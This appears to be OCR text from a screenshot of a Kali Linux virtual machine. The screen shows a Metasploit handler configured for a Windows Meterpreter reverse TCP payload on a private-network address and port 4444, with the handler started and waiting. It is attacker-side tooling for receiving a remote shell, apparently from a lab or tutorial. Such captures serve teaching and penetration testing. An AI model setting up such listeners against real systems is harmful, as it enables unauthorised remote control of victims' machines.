 Kali [Running] Oracle VM VirtualBox
Machine View Devices Help
Applications Places Fri 17 Apr, 15:12 root
root@Kali: ~
File Edit View Search Terminal Help
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, process, none)
LHOST 192.168.1.102 yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
KALI LINUX™
msf exploit(handler) > exploit
[*] Started reverse handler on 192.168.1.102:4444
"the quieter you become, the more you are able to hear"
[*] Starting the payload handler...
root@Kali: ~ root@Kali: ~ *(Untitled)
Right Ctrl